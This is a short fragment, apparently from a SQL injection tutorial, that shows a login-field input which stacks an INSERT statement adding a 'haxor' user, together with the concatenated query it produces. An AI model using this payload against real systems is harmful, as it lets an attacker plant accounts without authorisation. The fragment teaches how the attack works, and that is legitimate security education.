 Now, Add Some Data From Table Pass in – '; insert into users (username, password) values ('haxor', 'p0wned') -- select * from users where username = ''; insert into users (username, password) values ('haxor', 'p0wned') -- and password = '' 